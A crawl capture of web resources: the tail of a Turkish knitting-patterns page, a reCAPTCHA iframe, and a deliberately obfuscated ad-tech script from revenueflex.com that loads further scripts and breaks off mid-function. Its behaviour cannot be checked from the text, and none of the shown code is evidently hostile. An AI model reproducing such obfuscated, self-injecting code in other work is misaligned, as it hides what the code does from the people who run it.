		})();</script> <script data-optimized="1" src="https://orgumodelleri.web.tr/wp-content/litespeed/js/e14c3615e183f71a22eb77271a4c9223.js?ver=26f17"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74639f99c0074fd39e9d5a92bf2bf707","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:11:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:11:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1KXb7QIzKxSCw0A0SPkaiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769320078426');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://revenueflex.com/rest/siteconfig/1871?pg=https%3A%2F%2Forgumodelleri.web.tr%2Fcocuklar-icin-nezaket-kurallari-video%2F&cache_buster=0.4116434327205205
body_size: 247
content:
window.revenueFlexConfig="97F1AF80D30432DECE7F08D05CFE6DCEDE1ABD1B7BA53CBC351046E4";var d=document,s=d.createElement('script');s.src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js";s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js
body_size: 142342
content:
window.rFaConfig="cjDH3DT0US";function a0K(C,ba){C-=129;var Z=a0F(),ma=Z[C];a0K.HRHvPK===void 0&&(a0K.mWxXPE=function(J,K){var P=[],O=0,fa="",N=J;var L=J="";for(var na=0,I,pa,Ga=0;pa=N.charAt(Ga++);~pa&&(I=na%4?I*64+pa:pa,na++%4)?J+=String.fromCharCode(255&I>>(-2*na&6)):0)pa="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(pa);I=0;for(N=J.length;I<N;I++)L+="%"+("00"+J.charCodeAt(I).toString(16)).slice(-2);J=decodeURIComponent(L);for(I=0;I<256;I++)P[I]=I;for(I=0;I<256;I++)O=(O+P[I]+K.charCodeAt(I%
K.length))%256,L=P[I],P[I]=P[O],P[O]=L;for(K=O=I=0;K<J.length;K++)I=(I+1)%256,O=(O+P[I])%256,L=P[I],P[I]=P[O],P[O]=L,fa+=String.fromCharCode(J.charCodeAt(K)^P[(P[I]+P[O])%256]);return fa},a0K.PNAqPX={},a0K.HRHvPK=!0);C+=Z[0];Z=a0K.PNAqPX[C];return Z?ma=Z:(a0K.vnKyrL===void 0&&(a0K.vnKyrL=!0),ma=a0K.mWxXPE(ma,ba),a0K.PNAqPX[C]=ma),ma}
(function(C,ba){var Z=a0K;for(C=C();;)try{if(-parseInt(Z(6266,"xmHY"))+-parseInt(Z(852,"t4(x"))/2+parseInt(Z(4350,"j[Y7"))/3*(parseInt(Z(6283,"U8DA"))/4)+parseInt(Z(1494,"0OJ*"))/5+-parseInt(Z(5994,"6DFf"))/6+-parseInt(Z(2310,"#Uzm"))/7+parseInt(Z(5165,"*H7I"))/8*(parseInt(Z(3693,"0q]n"))/9)===ba)break;else C.push(C.shift())}catch(ma){C.push(C.shift())}})(a0F,451551);
(function(){function C(a,b,f){var g=c,e={fwukr:d[g(6270,"sZ5a")],bWQqc:d[g(265,"J6^l")],tLwDq:d[g(7255,"8[H7")]};if(d[g(2871,"hoEV")]===d[g(6085,"^ZHn")])d[g(2364,"xmHY")]=e[g(7566,"et(3")];else{a&&(b=d[g(6302,"c@h\x26")](d[g(6357,"rq9s")](Ma,a)," ")+b);if(b)if(d[g(1741,"B\x26[K")](typeof b,g(6693,"c@h\x26")+"g"))console[g(2965,"bhA4")](d[g(1750,"R72O")](d[g(2351,"rq9s")](d[g(7523,"XZbL")](d[g(3813,"[h2u")],ka),g(395,"et(3")),b),d[g(2921,"XZbL")],d[g(4841,"5t6\x26")]);else try{console[g(5311,"6Ek0")](b),
b[g(1268,"FGg4")]&&console[g(4436,"rq9s")](b[g(4471,"XZbL")])}catch(h){console[g(663,"il)3")](b)}if(f)try{if(console[g(3038,"PnSi")](f),f[g(3885,"j[Y7")]||f[g(3398,"J6^l")+g(7205,"il)3")])console[g(7609,"EGoL")](f[g(4427,"U8DA")]||f[g(5196,"F6TR")+g(2354,"7et^")]),console[g(2226,"0q]n")]()}catch(h){d[g(4701,"xmHY")]===g(5906,"B\x26[K")?C=(ba=[e[g(6032,"fqyZ")],e[g(297,"Om*v")]],Z[g(1356,"et(3")+g(5887,"R72O")][g(6704,"sA66")][g(6176,"#Uzm")](ma[g(2095,"%qij")+g(2985,"5t6\x26")+g(1354,"#Uzm")+"l"](J))):
console[g(7497,"[h2u")](f)}}}function ba(a){var b=c;if(d[b(4765,"#Uzm")](b(4530,"6DFf"),b(750,"D@c5")))try{googletag[b(6899,"RHtB")][b(3554,"PnSi")](a)}catch(f){d[b(2181,"U8DA")](C,0,d[b(7207,"bhA4")])}else ma!==1&&(J+=d[b(980,"6dg*")](d[b(5833,"bhA4")](d[b(566,"#%*G")](d[b(3312,"Hjsg")](d[b(424,"0q]n")](U[b(3767,"Om*v")+"Of"]("?"),0)?d[b(7202,"^ZHn")]:d[b(2670,"#Uzm")],K?1:0),b(3686,"0q]n")+b(7474,"[h2u")+"\x3d")+P,d[b(6860,"FGg4")]),O)),d[b(6566,"N\x26F(")](aa,1)&&(fa[b(2983,"g7rL")+b(5500,"hoEV")+
"pe"]=d[b(5804,"j[Y7")])}function Z(a,b,f,g,e){var h=c,k={BJhMw:function(l,n){return l(n)}};if(d[h(907,"0q]n")]!==d[h(7547,"EGoL")])aa.na&&d[h(7414,"fsbr")](fa.U,N.ya)?(d[h(3913,"7et^")](L,na,d[h(5573,"rq9s")](d[h(4279,"et(3")](d[h(880,"N\x26F(")](h(6999,"XZbL")+h(3009,"#Uzm"),Y.U)," V"),Q.ya)),d[h(1559,"#Uzm")](R,I),g(V,0,1)):S(function(){k[h(5130,"EGoL")](f,da)},1E3);else return d[h(880,"N\x26F(")](d[h(1604,"t4(x")](d[h(514,"il)3")](d[h(2391,"R72O")](d[h(2817,"^ZHn")](d[h(781,"g7rL")]+a+d[h(6823,
"N\x26F(")]+(S?d[h(2536,"il)3")]:d[h(920,"^ZHn")]),h(2527,"il)3")+h(7491,"W[%b")+h(1752,"U8DA")+h(6954,"N\x26F(")+h(5719,"#Uzm")+h(246,"[h2u")+h(5533,"t4(x")+h(5009,"c@h\x26")+h(4396,"7et^")+h(7356,"bhA4")+h(1080,"B\x26[K")+h(7316,"[h2u")+h(4240,"8[H7")+h(7423,"J6^l")+h(1019,"sZ5a")+h(7640,"3H7A")+h(252,"6dg*")+h(3147,"5t6\x26")+h(5978,"*H7I")+h(4035,"t4(x")+h(7458,"xmHY")+h(2886,"y7DI")+h(2809,"y7DI")+h(1463,"c@h\x26")+h(4148,"bhA4")+h(6217,"hoEV")+h(2573,"U8DA")+h(3751,"sA66")+h(958,"XZbL")+h(4429,
"#Uzm")+h(4752,"3H7A")+h(3007,"U8DA")+h(3190,"fqyZ")+h(2318,"0q]n")+h(1281,"hoEV")+h(3027,"6Ek0")+h(1655,"D@c5")+h(7575,"B\x26[K")+h(6107,"EGoL")+h(7216,"^ZHn")+h(5455,"3H7A")),b)+d[h(7054,"[h2u")],f)+"' "+g,e?d[h(5695,"J6^l")](d[h(3244,"8aUj")](d[h(5798,"hoEV")],e),"'"):""),d[h(2029,"5t6\x26")])}function ma(a){var b=c;if(d[b(2618,"N\x26F(")](d[b(696,"5t6\x26")],b(7163,"RHtB")))Z.o[b(747,"D@c5")+"e"]=d[b(469,"RHtB")](k[b(7006,"U8DA")+"s"],200)?0:d[b(324,"8[H7")](J[b(543,"sA66")+b(7520,"%qij")][b(4119,
"U8DA")+b(634,"Om*v")](0,1),"{")?U[b(4107,"D@c5")](K[b(4738,"RHtB")+b(3628,"RHtB")])[b(7265,"xmHY")+"e"]:P[b(6387,"IW0d")+b(292,"rq9s")],O.o[b(4988,"%qij")+b(3698,"3H7A")+b(3462,"c@h\x26")]=0;else{var f=0,g,e="",h=["",d[b(7594,"xmHY")],"p",b(7181,"%qij"),""];a=a[b(3283,"%qij")]("#")[0];var k=a[b(2101,"R72O")+"Of"]("?");if(d[b(6475,"8aUj")](k,0))if(d[b(3535,"y7DI")](d[b(1955,"7et^")],b(7040,"XZbL")))C[b(1193,"F6TR")](ba),Z[b(2086,"Om*v")]&&k[b(4595,"hoEV")](J[b(3443,"^ZHn")]);else{var l=a[b(2147,"D@c5")]("?")[1][b(6634,
"U8DA")]("\x26");for(g=0;d[b(2723,"#Uzm")](g,l[b(777,"fqyZ")+"h"]);g++){var n=l[g],m=n[b(640,"g7rL")+"Of"]("\x3d");m=d[b(7599,"j[Y7")](m,0)?n[b(6691,"0OJ*")+b(3293,"[h2u")](0,m):n;d[b(3839,"6dg*")](h[b(848,"VA5b")+"Of"](m),0)&&(e+=(f++?"\x26":"")+n)}a=a[b(2791,"6Ek0")+b(3220,"rq9s")](0,k)+(e[b(4092,"Om*v")+"h"]?"?"+e:"")}return a}}function J(a,b,f,g){var e=c,h={oYfGe:function(t,z){return t+z},OGmHf:e(7371,"6Ek0")+"[",euohh:function(t,z){return d[e(7417,"6DFf")](t,z)},BobyP:e(6654,"XZbL"),MqHnw:function(t,
z,A,w,x,F,E){return t(z,A,w,x,F,E)},OEmfT:function(t,z,A,w){return d[e(2615,"8[H7")](t,z,A,w)},bgAfi:e(1298,"#Uzm")};if(d[e(3315,"c@h\x26")]!==d[e(725,"B\x26[K")]){var k=new XMLHttpRequest,l;try{if(d[e(6556,"t4(x")](e(3184,"sA66"),e(882,"6dg*")))d[e(4970,"#%*G")](f,1)&&(a+=d[e(2741,"c@h\x26")](d[e(1989,"FGg4")](d[e(992,"xx#h")]((a[e(652,"F6TR")+"Of"]("?")>0?e(3481,"y7DI"):d[e(1496,"il)3")])+(S?1:0),d[e(4867,"R72O")]),Vb)+d[e(4579,"EGoL")],pc)),d[e(5479,"FGg4")](f,1)&&(k[e(4110,"U8DA")+e(5900,"IW0d")+
"pe"]=d[e(7360,"6dg*")]);else{var n=l[e(6838,"7et^")+e(6663,"D@c5")+e(5692,"6DFf")][e(6338,"c@h\x26")+e(5074,"^ZHn")][e(1379,"B\x26[K")+e(5736,"sZ5a")+e(4793,"W[%b")](e(1353,"sZ5a")+e(3935,"bhA4")+e(5669,"W[%b")+e(6395,"B\x26[K"));n&&!n[e(1011,"j[Y7")+e(298,"#Uzm")+e(1068,"PnSi")+"nt"]&&(n=J[e(5099,"Om*v")+e(1278,"fqyZ")+e(7067,"sA66")](d[e(3520,"F6TR")]),n.id=d[e(919,"hoEV")](d[e(4061,"J6^l")],U()),K[e(6735,"il)3")+e(4459,"0q]n")+e(2102,"sZ5a")][e(2478,"0OJ*")+e(2069,"XZbL")+"re"](n,P),O[e(7253,
"g7rL")+e(914,"#Uzm")+e(2041,"8aUj")][e(2458,"FGg4")+e(4985,"EGoL")+"d"](aa),fa(0,n,n[e(5101,"%qij")],0,4,0))}}catch(t){}k[e(3667,"y7DI")](d[e(6433,"PnSi")],a,!0);k[e(3452,"%qij")+e(4443,"fqyZ")+e(4726,"XUto")+e(655,"RHtB")]=function(){l=k[e(7407,"sZ5a")+"s"];g&&d[e(2669,"rq9s")](l,500)?d[e(6749,"J6^l")](setTimeout,tb,999):!b||(d[e(7331,"7et^")](k[e(1708,"N\x26F(")+e(3836,"*H7I")],4)||d[e(1519,"6DFf")](l,200)&&d[e(1392,"B\x26[K")](l,404))&&g||d[e(7415,"IW0d")](b,k)};k[e(2993,"^ZHn")]()}else if(ba[e(988,
"EGoL")+"ty"])try{var m=P[e(3180,"#Uzm")],q=m[e(967,"0q]n")+e(6275,"xmHY")+"t"]||0,r=m[e(4635,"il)3")+e(4553,"3H7A")+e(5054,"rq9s")+"d"](),p=O(r),u,v,y=q?q.D:m[e(6760,"t4(x")+e(933,"et(3")+e(6746,"5t6\x26")]();if(q.i!=5&&p){N(q,h[e(1034,"*H7I")](h[e(1249,"c@h\x26")](h[e(1434,"j[Y7")],y),"]"));var B=(v=(u=p?p[e(6E3,"fqyZ")+e(4792,"R72O")+e(5768,"PnSi")+e(4561,"Om*v")](e(6781,"#%*G")):0)?u[0]:0)?v[e(6198,"FGg4")]:0,D=p?p[e(6829,"5t6\x26")]:0;h[e(984,"U8DA")](p[e(788,"3H7A")+e(480,"8aUj")+e(2613,"g7rL")][e(2585,
"VA5b")+e(7273,"sA66")],h[e(6171,"W[%b")])&&(p=p[e(4823,"[h2u")+e(7572,"U8DA")]);h[e(6668,"0OJ*")](L,q,p,B,D,2,0)}}catch(t){h[e(4994,"N\x26F(")](Y,0,h[e(2757,"3H7A")],t)}}function K(a){var b=c,f={vaiMZ:function(h,k,l){return d[a0K(6515,"6DFf")](h,k,l)},wzJVE:function(h,k){return d[a0K(6779,"0q]n")](h,k)},cUQvT:function(h,k){return h(k)}};if(d[b(7453,"U8DA")](b(2961,"hoEV"),b(6201,"g7rL"))){var g=new fa,e;try{d[b(6558,"xmHY")](Wb,1)&&(ja+=d[b(3465,"rq9s")](d[b(548,"3H7A")](d[b(3075,"B\x26[K")](d[b(2362,
"VA5b")](L[b(3658,"J6^l")+"Of"]("?"),0)?d[b(7401,"fqyZ")]:b(2198,"il)3"),g?1:0)+d[b(4689,"xmHY")],Y)+b(7063,"#Uzm"),ka)),xa==1&&(g[b(3044,"sZ5a")+b(1430,"0q]n")+"pe"]=d[b(7148,"rq9s")])}catch(h){}g[b(2280,"J6^l")](d[b(5318,"D@c5")],pa,!0);g[b(6806,"8[H7")+b(2759,"RHtB")+b(855,"8aUj")+b(5603,"7et^")]=function(){e=g[b(1258,"fsbr")+"s"];g&&e>500?f[b(2524,"xmHY")](e,J,999):!sa||(f[b(2122,"N\x26F(")](g[b(4981,"XZbL")+b(1413,"sA66")],4)||f[b(6815,"#%*G")](e,200)&&e!=404)&&ea||f[b(363,"%qij")](G,g)};g[b(3117,
"6Ek0")]()}else return G[b(6E3,"fqyZ")+b(2335,"F6TR")+b(7305,"B\x26[K")](a)}function P(a,b,f,g){var e=c;if(d[e(6188,"il)3")](d[e(7247,"RHtB")],d[e(5181,"3H7A")]))for(var h=d[e(4236,"0q]n")][e(3283,"%qij")]("|"),k=0;;){switch(h[k++]){case "0":var l=G[e(5532,"sZ5a")+e(4080,"sA66")+e(7141,"Om*v")](d[e(7196,"sA66")]);continue;case "1":b&&l[e(1360,"EGoL")+e(1072,"8aUj")+"te"](d[e(6777,"*H7I")],b);continue;case "2":g&&g[e(2946,"FGg4")+e(3853,"PnSi")+"g"]?g[e(3572,"sA66")+e(2190,"c@h\x26")][e(7061,"7et^")+
e(843,"RHtB")+"re"](l,g[e(6019,"j[Y7")+e(7025,"sA66")+"g"]):(a=f||G[e(1325,"U8DA")]||G[e(7558,"Hjsg")+e(1886,"y7DI")+e(218,"fsbr")+e(2800,"F6TR")](e(256,"0OJ*"))[0],a[e(4919,"D@c5")+e(250,"EGoL")+"d"](l));continue;case "3":return l;case "4":l[e(1787,"6DFf")+e(6507,"VA5b")+"te"](d[e(2691,"N\x26F(")],d[e(7177,"y7DI")]);continue;case "5":a&&a[e(6942,"rq9s")+"h"]&&l[e(863,"et(3")+e(1774,"6DFf")+"te"](e(187,"6Ek0"),a);continue}break}else R[0].sa&&(I.Ha[e(468,"et(3")](g[0]),V.R[e(2072,"RHtB")](S[2]),H.P[e(4345,
"sA66")](T[3]),f.Fa[e(6809,"t4(x")](da[4]),b.Pa[e(3911,"R72O")](ja[5]),L.Sa[e(2338,"#Uzm")](l[6]),Y.Ka[e(5775,"XUto")](ka[7]),xa.va[e(2625,"il)3")](ha[8]),a.Ua[e(285,"8[H7")](J[9]),sa.ca[e(764,"#%*G")](ea[10]))}function O(a,b,f){var g=c,e={TYCCC:function(l,n,m,q){return l(n,m,q)}};if(d[g(3469,"U8DA")]===d[g(6282,"[h2u")]){var h=K(a),k=h?h[g(4060,"B\x26[K")+g(2062,"N\x26F(")+g(4629,"W[%b")]||h[g(6321,"FGg4")+g(5812,"XZbL")+g(1045,"VA5b")]:0;return(k=k&&k[g(2832,"XZbL")+g(1075,"bhA4")]?k[g(4208,"^ZHn")+
g(3599,"D@c5")]:k)?b(k,h):d[g(1405,"xx#h")](f,100)&&d[g(5645,"FGg4")](setTimeout,function(){e[g(3140,"#%*G")](O,a,b,f+1)},200),k}d[g(3823,"W[%b")](ca,W,4,0)}function fa(a,b){var f=c;a[f(4254,"EGoL")][f(2123,"XZbL")+"xt"]=d[f(5718,"xx#h")](a[f(201,"R72O")][f(4550,"%qij")+"xt"]||"",b?b+";":"")}function N(a,b){var f=c;if(f(1412,"[h2u")!==f(2511,"0q]n"))W(X,C);else if(a[f(6408,"j[Y7")+f(1502,"Om*v")])a[f(5490,"5t6\x26")+f(6955,"0OJ*")][f(1321,"W[%b")](b);else{var g=(a[f(6130,"bhA4")+f(2272,"y7DI")]||
"")[f(4484,"XUto")](" ");d[f(3543,"6DFf")](g[f(5389,"B\x26[K")+"Of"](b),0)&&(g[f(3554,"PnSi")](b),a[f(3938,"rq9s")+f(2272,"y7DI")]=g[f(3096,"XUto")](" "))}}function L(a,b){var f=c;if(a[f(3544,"6DFf")+f(4229,"IW0d")])a[f(3938,"rq9s")+f(1469,"6dg*")][f(6910,"%qij")+"e"](b);else if(d[f(4342,"0q]n")](d[f(6463,"rq9s")],d[f(3175,"hoEV")]))a=d[f(2735,"PnSi")]("",fa),b=N&&!L,d[f(6889,"F6TR")](a,na)&&(Y[Q[R]]=b?I[pa[V]]:d[f(6877,"6Ek0")](S,H,T[g],0),delete da[a]);else{var g=(a[f(1725,"FGg4")+f(1416,"W[%b")]||
"")[f(6102,"6DFf")](" ");d[f(2249,"R72O")](g[f(2151,"XZbL")+"Of"](b),0)&&(g[f(239,"il)3")+"e"](b),a[f(1841,"fqyZ")+f(3326,"c@h\x26")]=g[f(7050,"B\x26[K")](" "))}}function na(a,b){var f=c,g={mjRTm:function(v,y,B,D){return d[a0K(2004,"*H7I")](v,y,B,D)},utlMK:function(v,y){return d[a0K(5838,"6DFf")](v,y)},yOcEd:function(v,y){return d[a0K(2736,"U8DA")](v,y)},ywVXT:function(v,y,B){return d[a0K(6220,"sZ5a")](v,y,B)},OFmQF:function(v,y,B){return d[a0K(1783,"XZbL")](v,y,B)},AfyBR:function(v,y,B){return v(y,
B)},hHUCo:function(v,y,B){return v(y,B)}},e=a.u,h=d[f(4617,"EGoL")]+d[f(376,"et(3")](T),k=d[f(2435,"D@c5")](b,6);b=d[f(4270,"8[H7")]+d[f(3297,"VA5b")](b,2);var l=d[f(5082,"y7DI")](b,f(6998,"R72O")+f(6659,"0q]n")+"dy"),n=d[f(2679,"R72O")](b,d[f(6364,"c@h\x26")]),m=d[f(4812,"F6TR")](b,d[f(2661,"6Ek0")]),q,r=d[f(3737,"fqyZ")](e,k?24:0);a.bb=b;var p=G[f(1522,"fsbr")+f(4887,"XZbL")+f(216,"7et^")](d[f(3319,"XUto")]);G[f(2359,"8[H7")][f(6219,"5t6\x26")+f(532,"xmHY")+"d"](p);p.id=h;p[f(1568,"W[%b")+f(1449,
"*H7I")+"te"](d[f(492,"IW0d")],1);a.qa=p;p[f(5743,"7et^")+f(5081,"et(3")]=d[f(6416,"J6^l")](d[f(6701,"et(3")](d[f(2494,"8[H7")](b," "),b),S?f(5117,"t4(x")+"le":d[f(1234,"%qij")]);p[f(3533,"y7DI")]=a;p[f(3142,"j[Y7")+f(2516,"g7rL")+"te"](d[f(938,"c@h\x26")],a.B);d[f(4625,"XUto")](fa,p,f(6612,"8aUj")+f(1914,"*H7I")+f(5338,"IW0d"));if(k){var u=G[f(313,"N\x26F(")][f(2732,"#Uzm")][f(6767,"g7rL")+f(3491,"bhA4")];G[f(6635,"[h2u")][f(7409,"B\x26[K")][f(2220,"sZ5a")+f(5188,"6dg*")]=r+"px";d[f(2273,"il)3")](fa,
p,d[f(6605,"%qij")](d[f(6789,"j[Y7")](d[f(1768,"8[H7")],r),"px"));a.rb=function(){d[f(806,"fsbr")](d[f(6250,"fsbr")],f(1184,"W[%b"))?g[f(3307,"Om*v")](X,C,ba,g[f(3893,"U8DA")](r,1)):G[f(3253,"XZbL")][f(1161,"0q]n")][f(1479,"Hjsg")+f(6615,"il)3")]=u}}p[f(4914,"rq9s")+f(2672,"3H7A")]=d[f(7597,"xx#h")](d[f(6492,"RHtB")](d[f(6406,"RHtB")](d[f(4258,"j[Y7")](d[f(5886,"t4(x")],h),d[f(4448,"IW0d")])+b,d[f(1061,"#%*G")])+h+d[f(5577,"EGoL")]+b,d[f(5694,"^ZHn")]);b=d[f(1701,"hoEV")](K,d[f(3949,"xx#h")](h,d[f(7380,
"8aUj")]));a.l==5&&(b[f(7691,"N\x26F(")][f(6709,"g7rL")+"t"]=d[f(5897,"J6^l")](e,"px"));if(q=d[f(978,"sZ5a")](K,d[f(3795,"sA66")](h,f(2781,"F6TR")+"e")))q[f(5552,"Hjsg")+"ck"]=function(){k?g[f(783,"#Uzm")](G[f(1304,"IW0d")][f(5310,"et(3")+f(5842,"6Ek0")][f(5263,"PnSi")+"Of"](l),0)?(p[f(4156,"^ZHn")][f(178,"Om*v")]=g[f(4769,"0q]n")](-e,"px"),g[f(4251,"^ZHn")](N,G[f(4797,"y7DI")],l),g[f(1492,"0q]n")](N,q,m),g[f(3205,"8aUj")](N,p[f(6125,"t4(x")+f(2507,"bhA4")],n),a.ra=1):(p[f(731,"0OJ*")][f(5465,"XUto")]=
"0",g[f(1351,"8[H7")](L,G[f(243,"sZ5a")],l),g[f(4755,"#%*G")](L,p,n),g[f(5233,"D@c5")](L,q,m),a.ra=0):(p[f(6708,"R72O")+f(171,"et(3")][f(699,"#Uzm")+f(5613,"#%*G")+"d"](p),a.ra=1)};a.T=d[f(7671,"6Ek0")]("#",h)+d[f(974,"sA66")];a.C=b;a.hb=1;a.i=1}function I(a,b){var f=c,g={HUqCQ:function(k,l){return d[a0K(3862,"B\x26[K")](k,l)},ZWczm:f(2697,"%qij")+"t",TiwMW:d[f(2514,"*H7I")],tYSql:d[f(4776,"Hjsg")]};if(d[f(4577,"c@h\x26")](d[f(5601,"j[Y7")],d[f(1486,"#Uzm")])){for(fa=0;N<L[f(197,"xmHY")+"h"];na++){var e=
b[ja][f(6888,"0q]n")];for(L=0;g[f(2165,"^ZHn")](ub,e[f(2336,"5t6\x26")+"h"]);Y++){var h=e[J][f(4339,"7et^")+"r"];sa[h]||(ea[h]=1,G[f(2625,"il)3")](h))}}Ga[f(1704,"bhA4")+f(384,"D@c5")+f(7422,"R72O")]({bidders:da,config:{schain:{validation:g[f(388,"EGoL")],config:{ver:g[f(7441,"EGoL")],complete:1,nodes:[{asi:g[f(3549,"*H7I")],sid:"36",hp:1}]}}}})}else a.Wa=1,H[f(4364,"8aUj")+f(1635,"PnSi")+f(2784,"3H7A")+"r"](d[f(2540,"8[H7")],function(){var k={FBJsK:d[f(3225,"t4(x")],UZVcH:function(r,p,u){return d[f(2539,
"FGg4")](r,p,u)},RmFhQ:function(r,p){return d[f(3209,"y7DI")](r,p)},GTgSS:d[f(2299,"c@h\x26")],ZiBTm:d[f(3040,"et(3")],ExAdD:d[f(7015,"t4(x")],gDQul:function(r,p){return d[f(7292,"fqyZ")](r,p)},egoVJ:d[f(5504,"U8DA")],wnPGl:function(r,p){return d[f(4477,"5t6\x26")](r,p)},jlyQV:d[f(2032,"sA66")],aarTU:f(4162,"0OJ*")+f(7515,"7et^"),jvkmy:d[f(5759,"c@h\x26")],ZucuX:function(r,p){return d[f(7649,"rq9s")](r,p)},HAEDc:d[f(5025,"PnSi")],qKWXq:function(r,p){return r==p},wfIem:f(6565,"8[H7")+f(4373,"FGg4")+
"n",qCntg:d[f(5610,"c@h\x26")],evEEs:function(r,p){return d[f(4545,"7et^")](r,p)},iqbLx:d[f(2417,"8aUj")],qudDS:d[f(7676,"xx#h")],jGQKx:f(867,"8aUj")+f(1799,"fsbr")+f(4942,"^ZHn")+"x",oBAZj:function(r,p){return d[f(3517,"hoEV")](r,p)}};if(d[f(7616,"EGoL")](d[f(6510,"j[Y7")],d[f(5969,"sA66")]))for(var l=k[f(2274,"#Uzm")][f(2523,"y7DI")]("|"),n=0;;){switch(l[n++]){case "0":k[f(5194,"VA5b")](T,q,Na);continue;case "1":Oa=k[f(2820,"*H7I")](f(7669,"R72O")+f(6703,"t4(x")+"x",m)+(Pa.Ea?k[f(5940,"y7DI")]:
f(2671,"y7DI")+"d");continue;case "2":k[f(680,"y7DI")](Za,q,$a.Ja);continue;case "3":ab.Ma&&ya(q,k[f(3490,"W[%b")]);continue;case "4":vb.G?wb.G.id=ca.g:(q[f(5863,"xmHY")+f(3872,"6Ek0")]=k[f(5902,"RHtB")](k[f(6752,"B\x26[K")],Ma.g)+(f(5544,"B\x26[K")+f(3694,"Om*v")),bb.G=k[f(5697,"6dg*")](Qa,za.g));continue;case "5":q[f(3649,"8aUj")+f(6293,"XUto")+"te"](k[f(3232,"sZ5a")],Aa.B);continue;case "6":k[f(2376,"j[Y7")](Ha,q,k[f(5716,"N\x26F(")](f(3263,"g7rL")+f(1466,"7et^")+"x-",cb.v));continue;case "7":k[f(6835,
"J6^l")](db,q,k[f(1364,"fqyZ")](k[f(644,"rq9s")](ea,m),Ba?k[f(5210,"FGg4")]:k[f(6249,"*H7I")]));continue;case "8":var m=Ia.Y?f(3810,"3H7A"):"";continue;case "9":if(ea.j)var q=G.j;else q=Xb[f(5016,"EGoL")+f(6169,"RHtB")+f(528,"c@h\x26")](k[f(4532,"6dg*")]),k[f(2959,"XZbL")](la.ja,4)?C[f(6361,"bhA4")+f(332,"XUto")+f(6347,"%qij")+f(7179,"bhA4")+"t"](f(7568,"^ZHn")+f(1363,"U8DA"),q):k[f(7087,"#%*G")](ua.ja,1)?eb[f(5316,"y7DI")+f(5003,"il)3")+f(739,"0OJ*")+f(4016,"PnSi")+"t"](k[f(5869,"XZbL")],q):k[f(6342,
"3H7A")](N.ja,3)?Yb[f(4283,"g7rL")+f(6763,"W[%b")+f(3256,"F6TR")+f(7367,"xx#h")+"t"](k[f(2407,"xmHY")],q):k[f(5347,"3H7A")](qa.ja,2)&&ia[f(2388,"FGg4")+f(4042,"VA5b")+f(7425,"B\x26[K")+f(1256,"B\x26[K")+"t"](k[f(131,"c@h\x26")],q),Ra.j=q;continue;case "10":q[f(4217,"VA5b")+f(3505,"j[Y7")+"te"](f(6081,"RHtB")+f(7669,"R72O")+f(6703,"t4(x")+f(7026,"fsbr")+"e",k[f(6724,"sZ5a")](k[f(5885,"%qij")](Ca.m,"x"),Ja.u));continue;case "11":q[f(4195,"xx#h")+f(1093,"FGg4")+"te"](k[f(5586,"il)3")],Ka.D);continue;
case "12":fb.fa&&k[f(3837,"N\x26F(")](La,q,k[f(1844,"Hjsg")]);continue;case "13":q[f(1568,"W[%b")+f(6293,"XUto")+"te"](k[f(3965,"3H7A")],1);continue;case "14":Sa(q,k[f(2473,"hoEV")](f(1668,"rq9s")+f(6848,"[h2u")+f(3580,"y7DI"),m));continue;case "15":q[f(2641,"%qij")+f(672,"0OJ*")+"te"](f(867,"8aUj")+f(3191,"c@h\x26")+f(6703,"t4(x")+f(5909,"g7rL")+f(2922,"RHtB")+"r",Ta.ma);continue}break}else k=H[f(721,"#%*G")+f(5363,"et(3")+"t"]||1,a.Wa&&d[f(6524,"g7rL")](k,0)&&(na(a,b),a.Wa=0,d[f(3447,"RHtB")](da,
a,0,1))})}function pa(a){var b=c,f={clZls:function(q){return d[a0K(4320,"t4(x")](q)},QHZsZ:function(q,r){return q<r},MAbYj:function(q,r){return d[a0K(1082,"XUto")](q,r)},YiJzg:function(q,r){return q(r)},xAopb:function(q){return d[a0K(330,"PnSi")](q)}};if(d[b(1814,"fsbr")](d[b(5817,"IW0d")],d[b(2857,"j[Y7")])){var g,e=[],h,k,l=Q[b(2699,"5t6\x26")+b(2626,"8[H7")+b(7498,"hoEV")+b(3772,"B\x26[K")+b(4249,"5t6\x26")+b(6598,"t4(x")+b(6961,"^ZHn")];if(!a.Ia)if(d[b(7502,"sA66")](b(6871,"8aUj"),b(4467,"5t6\x26")))ca&&
